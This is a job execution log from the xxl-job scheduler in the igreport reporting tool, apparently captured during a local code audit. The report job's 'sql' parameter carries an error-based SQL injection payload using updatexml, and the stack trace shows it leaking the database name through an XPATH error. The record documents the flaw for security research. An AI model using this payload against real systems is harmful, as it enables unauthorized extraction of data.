 系统
127.0.0.1:8081 显示
x
确定
任务日志 ×
日志信息 ×
2024-06-23 19:56:44 [com.xxl.job.core.thread.JobThread#run]-[124]-[Thread-28]
----------- xxl-job job execute start -----------
----------- Param:{"author":"admin","authorizedPeople":"admin","dataSource":"mysql","email":"","jobCron":"0 0 5 * * ?","metaDataJson":"123","reportDesc":"","reportFrequency":"按
天","reportName":"adsads","sql":"select updatexml(1,concat(0x7e,database(),0x7e),1)"}
2024-06-23 19:56:44 [com.lyl.igreport.service.jobhandler.CommonReportHandler#commonReportHandler]-[36]-[Thread-28] -----------开始执行通用报表任务-----------
2024-06-23 19:56:44 [com.lyl.igreport.service.jobhandler.CommonReportHandler#commonReportHandler]-[42]-[Thread-28] 执行通用报表查询失败,数据源为:mysql 失败原因
=org.springframework.jdbc.UncategorizedSQLException:
### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~inteport~'
### The error may exist in file [E:\Language\Java\java_code\CodeAudits\igreport-core\target\classes\mybatis-mapper\mysql\IgReportMapper.xml]
### The error may involve com.lyl.igreport.dao.mysql.IgReportDao.queryMysql-Inline
### The error occurred while setting parameters
### SQL: select updatexml(1,concat(0x7e,database(),0x7e),1)
### Cause: java.sql.SQLException: XPATH syntax error: '~inteport~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~inteport~'; nested exception is java.sql.SQLException: XPATH syntax error: '~inteport~'
2024-06-23 19:56:44 [com.xxl.job.core.thread.JobThread#run]-[183]-[Thread-28]
----------- JobThread Exception:java.lang.reflect.InvocationTargetException
at jdk.internal.reflect.GeneratedMethodAccessor358.invoke(Unknown Source)
at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.base/java.lang.reflect.Method.invoke(Method.java:566)
at com.xxl.job.core.handler.impl.MethodJobHandler.execute(MethodJobHandler.java:29)
at com.xxl.job.core.thread.JobThread.run(JobThread.java:152)
Caused by: java.lang.Exception: SQL查询异常
at com.lyl.igreport.service.jobhandler.CommonReportHandler.commonReportHandler(CommonReportHandler.java:43)
... 5 more
----------- xxl-job job execute end(error) -----------
2024-06-23 19:56:44 [com.xxl.job.core.thread.TriggerCallbackThread#callbackLog]-[190]-[xxl-job, executor TriggerCallbackThread]
----------- xxl-job job callback finish.
【日志加载完成--END】